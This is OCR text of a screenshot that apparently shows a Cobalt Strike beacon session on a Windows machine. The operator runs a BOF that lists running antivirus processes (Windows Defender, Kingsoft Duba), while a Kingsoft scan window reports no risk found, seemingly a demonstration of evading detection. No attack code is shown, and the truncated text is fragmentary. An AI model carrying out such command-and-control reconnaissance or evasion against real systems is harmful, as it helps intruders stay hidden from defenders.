 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help OLa-Tools CrossC2
exter... int... listener user comp... note proc... pid arch last sleep
27.3... 192.... test fuckmiansha DES... socia... 4996 x64 2s 3 secon...
Beacon 192.168.183.143@4996 X
[11/20 18:41:23] [+] received output:
[*] SecurityHealthSystray.exe Windows Defender
[11/20 18:42:28] admin beacon> inline-execute C:\Users\ASUS\Desktop\BOF.x64.obj
[11/20 18:42:28] [*] Tasked beacon to inline-execute C:\Users\ASUS\Desktop\BOF.x64.obj
[11/20 18:42:29] [+] host called home, sent: 9501 bytes
[11/20 18:42:29] [+] received output:
[*] Scanning Memory Processes... :)
[*] Process Name Description
[*] ==============================================================
[11/20 18:42:29] [+] received output:
[*] kxetray.exe 金山毒霸
[11/20 18:42:29] [+] received output:
[*] kislive.exe 金山毒霸
[11/20 18:42:29] [+] received output:
[*] kxemain.exe 金山毒霸
[11/20 18:42:29] [+] received output:
[*] kxescore.exe 金山毒霸
[11/20 18:42:29] [+] received output:
[*] kwsprotect64.exe 金山毒霸
[11/20 18:42:29] [+] received output:
[*] kscan.exe 金山毒霸
[DESKTOP-EVER5QA] - x64 | fuckmiansha | 4996 - x64 last:2s
beacon>
金山毒霸 闪电查杀
VIP 成为会员 客服
闪电查杀完成，未发现风险！
共扫描 5400 项，用时 00:00:13
本次查杀已完成下列各项扫描：
2项
上网设置
883项
系统综合
4379项
系统安全
135项
浏览器
1项
移动设备
日志 恢复区 信任区
中
18:42
2024/11/20